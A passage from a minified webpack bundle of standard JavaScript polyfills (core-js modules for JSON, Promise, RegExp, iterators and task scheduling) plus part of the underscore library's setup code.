strict";n("Xn6M"),n("FOUG"),n("zJiX"),n("NSnw"),n("8itv"),n("cUmr")},"68E8":function(t,e,n){"use strict";var r=n("tdvT");t.exports=/ipad|iphone|ipod/i.test(r)&&"undefined"!=typeof Pebble},"6JNq":function(t,e,n){"use strict";var r=n("Gi26"),i=n("Vu81"),o=n("Bs8V"),u=n("m/L8");t.exports=function(t,e,n){for(var s=i(e),a=u.f,c=o.f,f=0;f<s.length;f++){var l=s[f];r(t,l)||n&&r(n,l)||a(t,l,c(e,l))}}},"6LWA":function(t,e,n){"use strict";var r=n("xrYK");t.exports=Array.isArray||function(t){return"Array"===r(t)}},"6VoE":function(t,e,n){"use strict";var r=n("tiKp"),i=n("P4y1"),o=r("iterator"),u=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||u[o]===t)}},"6cQw":function(t,e,n){"use strict";var r=n("I+eb"),i=n("0GbY"),o=n("K6Rb"),u=n("xluM"),s=n("4zBA"),a=n("0Dky"),c=n("Fib7"),f=n("2bX/"),l=n("82ph"),p=n("4mfi"),h=n("BPiQ"),d=String,g=i("JSON","stringify"),v=s(/./.exec),y=s("".charAt),m=s("".charCodeAt),b=s("".replace),x=s(1..toString),w=/[\uD800-\uDFFF]/g,k=/^[\uD800-\uDBFF]$/,S=/^[\uDC00-\uDFFF]$/,O=!h||a((function(){var t=i("Symbol")("stringify detection");return"[null]"!==g([t])||"{}"!==g({a:t})||"{}"!==g(Object(t))})),E=a((function(){return'"\\udf06\\ud834"'!==g("\udf06\ud834")||'"\\udead"'!==g("\udead")})),j=function(t,e){var n=l(arguments),r=p(e);if(c(r)||void 0!==t&&!f(t))return n[1]=function(t,e){if(c(r)&&(e=u(r,this,d(t),e)),!f(e))return e},o(g,null,n)},I=function(t,e,n){var r=y(n,e-1),i=y(n,e+1);return v(k,t)&&!v(S,i)||v(S,t)&&!v(k,r)?"\\u"+x(m(t,0),16):t};g&&r({target:"JSON",stat:!0,arity:3,forced:O||E},{stringify:function(t,e,n){var r=l(arguments),i=o(O?j:g,null,r);return E&&"string"==typeof i?b(i,w,I):i}})},"7+zs":function(t,e,n){"use strict";var r=n("Gi26"),i=n("yy0I"),o=n("UesL"),u=n("tiKp")("toPrimitive"),s=Date.prototype;r(s,u)||i(s,u,o)},"7I92":function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},"7IeV":function(t,e,n){"use strict";var r=n("tdvT");t.exports=/web0s(?!.*chrome)/i.test(r)},"7V/t":function(t,e,n){var r=n("LZlZ"),i=n("28Bw"),o=n("7cHE"),u=n("bE6b")("src"),s=n("agEd"),a=(""+s).split("toString");n("gKMO").inspectSource=function(t){return s.call(t)},(t.exports=function(t,e,n,s){var c="function"==typeof n;c&&(o(n,"name")||i(n,"name",e)),t[e]!==n&&(c&&(o(n,u)||i(n,u,t[e]?""+t[e]:a.join(String(e)))),t===r?t[e]=n:s?t[e]?t[e]=n:i(t,e,n):(delete t[e],i(t,e,n)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[u]||s.call(this)}))},"7cHE":function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},"7dAM":function(t,e,n){"use strict";var r=n("E9LY"),i=n("m/L8");t.exports=function(t,e,n){return n.get&&r(n.get,e,{getter:!0}),n.set&&r(n.set,e,{setter:!0}),i.f(t,e,n)}},"82ph":function(t,e,n){"use strict";var r=n("4zBA");t.exports=r([].slice)},"8GlL":function(t,e,n){"use strict";var r=n("We1y"),i=TypeError,o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw new i("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},"8goF":function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},"8itv":function(t,e,n){"use strict";var r=n("I+eb"),i=n("8GlL");r({target:"Promise",stat:!0,forced:n("Rzhe").CONSTRUCTOR},{reject:function(t){var e=i.f(this);return(0,e.reject)(t),e.promise}})},"93I0":function(t,e,n){"use strict";var r=n("VpIT"),i=n("kOOl"),o=r("keys");t.exports=function(t){return o[t]||(o[t]=i(t))}},"9d/t":function(t,e,n){"use strict";var r=n("AO7/"),i=n("Fib7"),o=n("xrYK"),u=n("tiKp")("toStringTag"),s=Object,a="Arguments"===o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=s(t),u))?n:a?o(e):"Object"===(r=o(e))&&i(e.callee)?"Arguments":r}},A2ZE:function(t,e,n){"use strict";var r=n("RiVN"),i=n("We1y"),o=n("QNWe"),u=r(r.bind);t.exports=function(t,e){return i(t),void 0===e?t:o?u(t,e):function(){return t.apply(e,arguments)}}},"AO7/":function(t,e,n){"use strict";var r={};r[n("tiKp")("toStringTag")]="z",t.exports="[object z]"===String(r)},AbTg:function(t,e,n){"use strict";var r=function(){this.head=null,this.tail=null};r.prototype={add:function(t){var e={item:t,next:null},n=this.tail;n?n.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=r},"B/qT":function(t,e,n){"use strict";var r=n("UMSQ");t.exports=function(t){return r(t.length)}},BPiQ:function(t,e,n){"use strict";var r=n("EhIz"),i=n("0Dky"),o=n("z+kr").String;t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol("symbol detection");return!o(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},"BX/b":function(t,e,n){"use strict";var r=n("xrYK"),i=n("/GqU"),o=n("JBy8").f,u=n("82ph"),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"Window"===r(t)?function(t){try{return o(t)}catch(t){return u(s)}}(t):o(i(t))}},Bs8V:function(t,e,n){"use strict";var r=n("g6v/"),i=n("xluM"),o=n("0eef"),u=n("XGwC"),s=n("/GqU"),a=n("oEtG"),c=n("Gi26"),f=n("DPsx"),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=s(t),e=a(e),f)try{return l(t,e)}catch(t){}if(c(t,e))return u(!i(o.f,t,e),t[e])}},C0Ia:function(t,e,n){"use strict";var r=n("6LWA"),i=n("aO6C"),o=n("hh1v"),u=n("tiKp")("species"),s=Array;t.exports=function(t){var e;return r(t)&&(e=t.constructor,(i(e)&&(e===s||r(e.prototype))||o(e)&&null===(e=e[u]))&&(e=void 0)),void 0===e?s:e}},C0Od:function(t,e,n){"use strict";var r=n("BPiQ");t.exports=r&&!!Symbol.for&&!!Symbol.keyFor},DEfu:function(t,e,n){"use strict";var r=n("z+kr");n("1E5z")(r.JSON,"JSON",!0)},DLK6:function(t,e,n){"use strict";var r=n("4zBA"),i=n("ewvW"),o=Math.floor,u=r("".charAt),s=r("".replace),a=r("".slice),c=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,f=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,r,l,p){var h=n+t.length,d=r.length,g=f;return void 0!==l&&(l=i(l),g=c),s(p,g,(function(i,s){var c;switch(u(s,0)){case"$":return"$";case"&":return t;case"`":return a(e,0,n);case"'":return a(e,h);case"<":c=l[a(s,1,-1)];break;default:var f=+s;if(0===f)return i;if(f>d){var p=o(f/10);return 0===p?i:p<=d?void 0===r[p-1]?u(s,1):r[p-1]+u(s,1):i}c=r[f-1]}return void 0===c?"":c}))}},DPsx:function(t,e,n){"use strict";var r=n("g6v/"),i=n("0Dky"),o=n("zBJ4");t.exports=!r&&!i((function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},DQNa:function(t,e,n){"use strict";var r=n("4zBA"),i=n("yy0I"),o=Date.prototype,u=r(o.toString),s=r(o.getTime);"Invalid Date"!==String(new Date(NaN))&&i(o,"toString",(function(){var t=s(this);return t==t?u(this):"Invalid Date"}))},DVFp:function(t,e,n){"use strict";var r=String;t.exports=function(t){try{return r(t)}catch(t){return"Object"}}},DeVN:function(t,e){function n(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(t.exports=n=function(t){return typeof t},t.exports.default=t.exports,t.exports.__esModule=!0):(t.exports=n=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.default=t.exports,t.exports.__esModule=!0),n(e)}t.exports=n,t.exports.default=t.exports,t.exports.__esModule=!0},E9LY:function(t,e,n){"use strict";var r=n("4zBA"),i=n("0Dky"),o=n("Fib7"),u=n("Gi26"),s=n("g6v/"),a=n("Xnc8").CONFIGURABLE,c=n("iSVu"),f=n("afO8"),l=f.enforce,p=f.get,h=String,d=Object.defineProperty,g=r("".slice),v=r("".replace),y=r([].join),m=s&&!i((function(){return 8!==d((function(){}),"length",{value:8}).length})),b=String(String).split("String"),x=t.exports=function(t,e,n){"Symbol("===g(h(e),0,7)&&(e="["+v(h(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!u(t,"name")||a&&t.name!==e)&&(s?d(t,"name",{value:e,configurable:!0}):t.name=e),m&&n&&u(n,"arity")&&t.length!==n.arity&&d(t,"length",{value:n.arity});try{n&&u(n,"constructor")&&n.constructor?s&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var r=l(t);return u(r,"source")||(r.source=y(b,"string"==typeof e?e:"")),t};Function.prototype.toString=x((function(){return o(this)&&p(this).source||c(this)}),"toString")},EHx7:function(t,e,n){"use strict";var r=n("0Dky"),i=n("z+kr").RegExp;t.exports=r((function(){var t=i("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},EhIz:function(t,e,n){"use strict";var r,i,o=n("z+kr"),u=n("tdvT"),s=o.process,a=o.Deno,c=s&&s.versions||a&&a.version,f=c&&c.v8;f&&(i=(r=f.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&u&&(!(r=u.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=u.match(/Chrome\/(\d+)/))&&(i=+r[1]),t.exports=i},Ep9I:function(t,e,n){"use strict";t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},ExoC:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0},{setPrototypeOf:n("0rvr")})},F4ds:function(t,e,n){"use strict";var r=n("hh1v");t.exports=function(t){return r(t)||null===t}},F8JR:function(t,e,n){"use strict";var r=n("tycR").forEach,i=n("pkCn")("forEach");t.exports=i?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},FMNM:function(t,e,n){"use strict";var r=n("xluM"),i=n("glrk"),o=n("Fib7"),u=n("xrYK"),s=n("kmMV"),a=TypeError;t.exports=function(t,e){var n=t.exec;if(o(n)){var c=r(n,t,e);return null!==c&&i(c),c}if("RegExp"===u(t))return r(s,t,e);throw new a("RegExp#exec called on incompatible receiver")}},FOUG:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xluM"),o=n("We1y"),u=n("8GlL"),s=n("5mdu"),a=n("ImZN");r({target:"Promise",stat:!0,forced:n("Xu1c")},{all:function(t){var e=this,n=u.f(e),r=n.resolve,c=n.reject,f=s((function(){var n=o(e.resolve),u=[],s=0,f=1;a(t,(function(t){var o=s++,a=!1;f++,i(n,e,t).then((function(t){a||(a=!0,u[o]=t,--f||r(u))}),c)})),--f||r(u)}));return f.error&&c(f.value),n.promise}})},FTEH:function(t,e,n){var r=n("7I92");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},FXpK:function(t,e,n){"use strict";var r=n("z+kr"),i=n("g6v/"),o=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!i)return r[t];var e=o(r,t);return e&&e.value}},FZtP:function(t,e,n){"use strict";var r=n("z+kr"),i=n("/byt"),o=n("eFrH"),u=n("F8JR"),s=n("kRJp"),a=function(t){if(t&&t.forEach!==u)try{s(t,"forEach",u)}catch(e){t.forEach=u}};for(var c in i)i[c]&&a(r[c]&&r[c].prototype);a(o)},Fib7:function(t,e,n){"use strict";var r="object"==typeof document&&document.all;t.exports=void 0===r&&void 0!==r?function(t){return"function"==typeof t||t===r}:function(t){return"function"==typeof t}},"G+Rx":function(t,e,n){"use strict";var r=n("0GbY");t.exports=r("document","documentElement")},GarU:function(t,e,n){"use strict";var r=n("OpvP"),i=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw new i("Incorrect invocation")}},Gi26:function(t,e,n){"use strict";var r=n("4zBA"),i=n("ewvW"),o=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},HH4o:function(t,e,n){"use strict";var r=n("tiKp")("iterator"),i=!1;try{var o=0,u={next:function(){return{done:!!o++}},return:function(){i=!0}};u[r]=function(){return this},Array.from(u,(function(){throw 2}))}catch(t){}t.exports=function(t,e){try{if(!e&&!i)return!1}catch(t){return!1}var n=!1;try{var o={};o[r]=function(){return{next:function(){return{done:n=!0}}}},t(o)}catch(t){}return n}},HYAF:function(t,e,n){"use strict";var r=n("cjT7"),i=TypeError;t.exports=function(t){if(r(t))throw new i("Can't call method on "+t);return t}},Hd5f:function(t,e,n){"use strict";var r=n("0Dky"),i=n("tiKp"),o=n("EhIz"),u=i("species");t.exports=function(t){return o>=51||!r((function(){var e=[];return(e.constructor={})[u]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},"I+eb":function(t,e,n){"use strict";var r=n("z+kr"),i=n("Bs8V").f,o=n("kRJp"),u=n("yy0I"),s=n("Y3Q8"),a=n("6JNq"),c=n("lMq5");t.exports=function(t,e){var n,f,l,p,h,d=t.target,g=t.global,v=t.stat;if(n=g?r:v?r[d]||s(d,{}):r[d]&&r[d].prototype)for(f in e){if(p=e[f],l=t.dontCallGetSet?(h=i(n,f))&&h.value:n[f],!c(g?f:d+(v?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;a(p,l)}(t.sham||l&&l.sham)&&o(p,"sham",!0),u(n,f,p,t)}}},I8vh:function(t,e,n){"use strict";var r=n("WSbT"),i=Math.max,o=Math.min;t.exports=function(t,e){var n=r(t);return n<0?i(n+e,0):o(n,e)}},I9xj:function(t,e,n){"use strict";n("1E5z")(Math,"Math",!0)},ImZN:function(t,e,n){"use strict";var r=n("A2ZE"),i=n("xluM"),o=n("glrk"),u=n("DVFp"),s=n("6VoE"),a=n("B/qT"),c=n("OpvP"),f=n("mh/w"),l=n("NaFW"),p=n("KmKo"),h=TypeError,d=function(t,e){this.stopped=t,this.result=e},g=d.prototype;t.exports=function(t,e,n){var v,y,m,b,x,w,k,S=n&&n.that,O=!(!n||!n.AS_ENTRIES),E=!(!n||!n.IS_RECORD),j=!(!n||!n.IS_ITERATOR),I=!(!n||!n.INTERRUPTED),R=r(e,S),A=function(t){return v&&p(v,"normal",t),new d(!0,t)},_=function(t){return O?(o(t),I?R(t[0],t[1],A):R(t[0],t[1])):I?R(t,A):R(t)};if(E)v=t.iterator;else if(j)v=t;else{if(!(y=l(t)))throw new h(u(t)+" is not iterable");if(s(y)){for(m=0,b=a(t);b>m;m++)if((x=_(t[m]))&&c(g,x))return x;return new d(!1)}v=f(t,y)}for(w=E?t.next:v.next;!(k=i(w,v)).done;){try{x=_(k.value)}catch(t){p(v,"throw",t)}if("object"==typeof x&&x&&c(g,x))return x}return new d(!1)}},J2wX:function(t,e,n){"use strict";(function(t){n.d(e,"e",(function(){return r})),n.d(e,"p",(function(){return i})),n.d(e,"a",(function(){return o})),n.d(e,"c",(function(){return u})),n.d(e,"d",(function(){return s})),n.d(e,"o",(function(){return a})),n.d(e,"q",(function(){return c})),n.d(e,"t",(function(){return f})),n.d(e,"i",(function(){return l})),n.d(e,"r",(function(){return p})),n.d(e,"s",(function(){return h})),n.d(e,"k",(function(){return d})),n.d(e,"m",(function(){return g})),n.d(e,"j",(function(){return v})),n.d(e,"l",(function(){return y})),n.d(e,"g",(function(){return m})),n.d(e,"f",(function(){return b})),n.d(e,"h",(function(){return x})),n.d(e,"n",(function(){return w})),n.d(e,"b",(function(){return k}));var r="1.13.1",i="object"==typeof self&&self.self===self&&self||"object"==typeof t&&t.global===t&&t||Function("return this")()||{},o=Array.prototype,u=Object.prototype,s="undefined"!=typeof Symbol?Symbol.prototype:null,a=o.push,c=o.slice,f=u.toString,l=u.hasOwnProperty,p="undefined"!=typeof ArrayBuffer,h="undefined"!=typeof DataView,d=Array.isArray,g=Object.keys,v=Object.create,y=p&&ArrayBuffer.isView,m=isNaN,b=isFinite,x=!{toString:null}.propertyIsEnumerable("toString"),w=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],k=Math.pow(2,53)-1}).call(this,n("yLpj"))},J30X:function(t,e,n){"use strict";n("I+eb")({target:"Array",stat:!0},{isArray:n("6LWA")})},JBy8:function(t,e,n){"use strict";var r=n("yoRg"),i=n("eDl+").concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},JTJg:function(t,e,n){"use strict";var r=n("I+eb"),i=n("4zBA"),o=n("WjRb"),u=n("HYAF"),s=n("V37c"),a=n("qxPZ"),c=i("".indexOf);r({target:"String",proto:!0,forced:!a("includes")},{includes:function(t){return!!~c(s(u(this)),s(o(t)),arguments.length>1?arguments[1]:void 0)}})},JfAA:function(t,e,n){"use strict";var r=n("Xnc8").PROPER,i=n("yy0I"),o=n("glrk"),u=n("V37c"),s=n("0Dky"),a=n("kNi0"),c=RegExp.prototype,f=c.toString,l=s((function(){return"/a/b"!==f.call({source:"a",flags:"b"})})),p=r&&"toString"!==f.name;(l||p)&&i(c,"toString",(function(){var t=o(this);return"/"+u(t.source)+"/"+u(a(t))}),{unsafe:!0})},JiZb:function(t,e,n){"use strict";var r=n("0GbY"),i=n("7dAM"),o=n("tiKp"),u=n("g6v/"),s=o("species");t.exports=function(t){var e=r(t);u&&e&&!e[s]&&i(e,s,{configurable:!0,get:function(){return this}})}},Junv:function(t,e,n){"use strict";var r=n("I+eb"),i=n("4zBA"),o=n("6LWA"),u=i([].reverse),s=[1,2];r({target:"Array",proto:!0,forced:String(s)===String(s.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),u(this)}})},K6Rb:function(t,e,n){"use strict";var r=n("QNWe"),i=Function.prototype,o=i.apply,u=i.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?u.bind(o):function(){return u.apply(o,arguments)})},KmKo:function(t,e,n){"use strict";var r=n("xluM"),i=n("glrk"),o=n("3Eq5");t.exports=function(t,e,n){var u,s;i(t);try{if(!(u=o(t,"return"))){if("throw"===e)throw n;return n}u=r(u,t)}catch(t){s=!0,u=t}if("throw"===e)throw n;if(s)throw u;return i(u),n}},LPSS:function(t,e,n){"use strict";var r,i,o,u,s=n("z+kr"),a=n("K6Rb"),c=n("A2ZE"),f=n("Fib7"),l=n("Gi26"),p=n("0Dky"),h=n("G+Rx"),d=n("82ph"),g=n("zBJ4"),v=n("1tal"),y=n("UsjB"),m=n("mtxD"),b=s.setImmediate,x=s.clearImmediate,w=s.process,k=s.Dispatch,S=s.Function,O=s.MessageChannel,E=s.String,j=0,I={};p((function(){r=s.location}));var R=function(t){if(l(I,t)){var e=I[t];delete I[t],e()}},A=function(t){return function(){R(t)}},_=function(t){R(t.data)},P=function(t){s.postMessage(E(t),r.protocol+"//"+r.host)};b&&x||(b=function(t){v(arguments.length,1);var e=f(t)?t:S(t),n=d(arguments,1);return I[++j]=function(){a(e,void 0,n)},i(j),j},x=function(t){delete I[t]},m?i=function(t){w.nextTick(A(t))}:k&&k.now?i=function(t){k.now(A(t))}:O&&!y?(u=(o=new O).port2,o.port1.onmessage=_,i=c(u.postMessage,u)):s.addEventListener&&f(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!p(P)?(i=P,s.addEventListener("message",_,!1)):i="onreadystatechange"in g("script")?function(t){h.appendChild(g("script")).onreadystatechange=function(){h.removeChild(this),R(t)}}:function(t){setTimeout(A(t),0)}),t.exports={set:b,clear:x}},LZlZ:function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},"N+g0":function(t,e,n){"use strict";var r=n("g6v/"),i=n("rtlb"),o=n("m/L8"),u=n("glrk"),s=n("/GqU"),a=n("33Wh");e.f=r&&!i?Object.defineProperties:function(t,e){u(t);for(var n,r=s(e),i=a(e),c=i.length,f=0;c>f;)o.f(t,n=i[f++],r[n]);return t}},NBAS:function(t,e,n){"use strict";var r=n("I+eb"),i=n("0Dky"),o=n("ewvW"),u=n("4WOD"),s=n("4Xet");r({target:"Object",stat:!0,forced:i((function(){u(1)})),sham:!s},{getPrototypeOf:function(t){return u(o(t))}})},NSnw:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xluM"),o=n("We1y"),u=n("8GlL"),s=n("5mdu"),a=n("ImZN");r({target:"Promise",stat:!0,forced:n("Xu1c")},{race:function(t){var e=this,n=u.f(e),r=n.reject,c=s((function(){var u=o(e.resolve);a(t,(function(t){i(u,e,t).then(n.resolve,r)}))}));return c.error&&r(c.value),n.promise}})},NaFW:function(t,e,n){"use strict";var r=n("9d/t"),i=n("3Eq5"),o=n("cjT7"),u=n("P4y1"),s=n("tiKp")("iterator");t.exports=function(t){if(!o(t))return i(t,s)||i(t,"@@iterator")||u[r(t)]}},O741:function(t,e,n){"use strict";var r=n("F4ds"),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o("Can't set "+i(t)+" as a prototype")}},OpvP:function(t,e,n){"use strict";var r=n("4zBA");t.exports=r({}.isPrototypeOf)},P4y1:function(t,e,n){"use strict";t.exports={}},PKPk:function(t,e,n){"use strict";var r=n("ZUd8").charAt,i=n("V37c"),o=n("afO8"),u=n("xtKg"),s=n("R1RC"),a=o.set,c=o.getterFor("String Iterator");u(String,"String",(function(t){a(this,{type:"String Iterator",string:i(t),index:0})}),(function(){var t,e=c(this),n=e.string,i=e.index;return i>=n.length?s(void 0,!0):(t=r(n,i),e.index+=t.length,s(t,!1))}))},QIpd:function(t,e,n){"use strict";var r=n("4zBA");t.exports=r(1..valueOf)},QNWe:function(t,e,n){"use strict";var r=n("0Dky");t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},QWBl:function(t,e,n){"use strict";var r=n("I+eb"),i=n("F8JR");r({target:"Array",proto:!0,forced:[].forEach!==i},{forEach:i})},Qo9l:function(t,e,n){"use strict";var r=n("z+kr");t.exports=r},QvR3:function(t,e,n){var r=n("7I92"),i=n("LZlZ").document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},QvRM:function(t,e,n){var r=n("LZlZ"),i=n("gKMO"),o=n("28Bw"),u=n("7V/t"),s=n("cs9W"),a=function(t,e,n){var c,f,l,p,h=t&a.F,d=t&a.G,g=t&a.S,v=t&a.P,y=t&a.B,m=d?r:g?r[e]||(r[e]={}):(r[e]||{}).prototype,b=d?i:i[e]||(i[e]={}),x=b.prototype||(b.prototype={});for(c in d&&(n=e),n)l=((f=!h&&m&&void 0!==m[c])?m:n)[c],p=y&&f?s(l,r):v&&"function"==typeof l?s(Function.call,l):l,m&&u(m,c,l,t&a.U),b[c]!=l&&o(b,c,p),v&&x[c]!=l&&(x[c]=l)};r.core=i,a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,a.U=64,a.R=128,t.exports=a},R1RC:function(t,e,n){"use strict";t.exports=function(t,e){return{value:t,done:e}}},RK3t:function(t,e,n){"use strict";var r=n("4zBA"),i=n("0Dky"),o=n("xrYK"),u=Object,s=r("".split);t.exports=i((function(){return!u("z").propertyIsEnumerable(0)}))?function(t){return"String"===o(t)?s(t,""):u(t)}:u},RN6c:function(t,e,n){"use strict";t.exports=function(t,e){try{1===arguments.length?console.error(t):console.error(t,e)}catch(t){}}},RNIs:function(t,e,n){"use strict";var r=n("tiKp"),i=n("fHMY"),o=n("m/L8").f,u=r("unscopables"),s=Array.prototype;void 0===s[u]&&o(s,u,{configurable:!0,value:i(null)}),t.exports=function(t){s[u][t]=!0}},ROdP:function(t,e,n){"use strict";var r=n("hh1v"),i=n("xrYK"),o=n("tiKp")("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[o])?!!e:"RegExp"===i(t))}},RcDP:function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},RiVN:function(t,e,n){"use strict";var r=n("xrYK"),i=n("4zBA");t.exports=function(t){if("Function"===r(t))return i(t)}},Rm1S:function(t,e,n){"use strict";var r=n("xluM"),i=n("14Sl"),o=n("glrk"),u=n("cjT7"),s=n("UMSQ"),a=n("V37c"),c=n("HYAF"),f=n("3Eq5"),l=n("iqWW"),p=n("FMNM");i("match",(function(t,e,n){return[function(e){var n=c(this),i=u(e)?void 0:f(e,t);return i?r(i,e,n):new RegExp(e)[t](a(n))},function(t){var r=o(this),i=a(t),u=n(e,r,i);if(u.done)return u.value;if(!r.global)return p(r,i);var c=r.unicode;r.lastIndex=0;for(var f,h=[],d=0;null!==(f=p(r,i));){var g=a(f[0]);h[d]=g,""===g&&(r.lastIndex=l(i,s(r.lastIndex),c)),d++}return 0===d?null:h}]}))},Rzhe:function(t,e,n){"use strict";var r=n("z+kr"),i=n("0lZ3"),o=n("Fib7"),u=n("lMq5"),s=n("iSVu"),a=n("tiKp"),c=n("hVj3"),f=n("xDBR"),l=n("EhIz"),p=i&&i.prototype,h=a("species"),d=!1,g=o(r.PromiseRejectionEvent),v=u("Promise",(function(){var t=s(i),e=t!==String(i);if(!e&&66===l)return!0;if(f&&(!p.catch||!p.finally))return!0;if(!l||l<51||!/native code/.test(t)){var n=new i((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))};if((n.constructor={})[h]=r,!(d=n.then((function(){}))instanceof r))return!0}return!(e||"BROWSER"!==c&&"DENO"!==c||g)}));t.exports={CONSTRUCTOR:v,REJECTION_EVENT:g,SUBCLASSING:d}},SEBh:function(t,e,n){"use strict";var r=n("glrk"),i=n("UIe5"),o=n("cjT7"),u=n("tiKp")("species");t.exports=function(t,e){var n,s=r(t).constructor;return void 0===s||o(n=r(s)[u])?e:i(n)}},SFrS:function(t,e,n){"use strict";var r=n("xluM"),i=n("Fib7"),o=n("hh1v"),u=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&i(n=t.toString)&&!o(s=r(n,t)))return s;if(i(n=t.valueOf)&&!o(s=r(n,t)))return s;if("string"!==e&&i(n=t.toString)&&!o(s=r(n,t)))return s;throw new u("Can't convert object to primitive value")}},SYor:function(t,e,n){"use strict";var r=n("I+eb"),i=n("WKiH").trim;r({target:"String",proto:!0,forced:n("yNLB")("trim")},{trim:function(){return i(this)}})},TWNs:function(t,e,n){"use strict";var r=n("g6v/"),i=n("z+kr"),o=n("4zBA"),u=n("lMq5"),s=n("cVYH"),a=n("kRJp"),c=n("fHMY"),f=n("JBy8").f,l=n("OpvP"),p=n("ROdP"),h=n("V37c"),d=n("kNi0"),g=n("n3/R"),v=n("rrC/"),y=n("yy0I"),m=n("0Dky"),b=n("Gi26"),x=n("afO8").enforce,w=n("JiZb"),k=n("tiKp"),S=n("/OPJ"),O=n("EHx7"),E=k("match"),j=i.RegExp,I=j.prototype,R=i.SyntaxError,A=o(I.exec),_=o("".charAt),P=o("".replace),N=o("".indexOf),L=o("".slice),T=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,C=/a/g,F=/a/g,M=new j(C)!==C,D=g.MISSED_STICKY,B=g.UNSUPPORTED_Y,z=r&&(!M||D||S||O||m((function(){return F[E]=!1,j(C)!==C||j(F)===F||"/a/i"!==String(j(C,"i"))})));if(u("RegExp",z)){for(var U=function(t,e){var n,r,i,o,u,f,g=l(I,this),v=p(t),y=void 0===e,m=[],w=t;if(!g&&v&&y&&t.constructor===U)return t;if((v||l(I,t))&&(t=t.source,y&&(e=d(w))),t=void 0===t?"":h(t),e=void 0===e?"":h(e),w=t,S&&"dotAll"in C&&(r=!!e&&N(e,"s")>-1)&&(e=P(e,/s/g,"")),n=e,D&&"sticky"in C&&(i=!!e&&N(e,"y")>-1)&&B&&(e=P(e,/y/g,"")),O&&(t=(o=function(t){for(var e,n=t.length,r=0,i="",o=[],u=c(null),s=!1,a=!1,f=0,l="";r<=n;r++){if("\\"===(e=_(t,r)))e+=_(t,++r);else if("]"===e)s=!1;else if(!s)switch(!0){case"["===e:s=!0;break;case"("===e:if(i+=e,"?:"===L(t,r+1,r+3))continue;A(T,L(t,r+1))&&(r+=2,a=!0),f++;continue;case">"===e&&a:if(""===l||b(u,l))throw new R("Invalid capture group name");u[l]=!0,o[o.length]=[l,f],a=!1,l="";continue}a?l+=e:i+=e}return[i,o]}(t))[0],m=o[1]),u=s(j(t,e),g?this:I,U),(r||i||m.length)&&(f=x(u),r&&(f.dotAll=!0,f.raw=U(function(t){for(var e,n=t.length,r=0,i="",o=!1;r<=n;r++)"\\"!==(e=_(t,r))?o||"."!==e?("["===e?o=!0:"]"===e&&(o=!1),i+=e):i+="[\\s\\S]":i+=e+_(t,++r);return i}(t),n)),i&&(f.sticky=!0),m.length&&(f.groups=m)),t!==w)try{a(u,"source",""===w?"(?:)":w)}catch(t){}return u},V=f(j),W=0;V.length>W;)v(U,j,V[W++]);I.constructor=U,U.prototype=I,y(i,"RegExp",U,{constructor:!0})}w("RegExp")},TWQb:function(t,e,n){"use strict";var 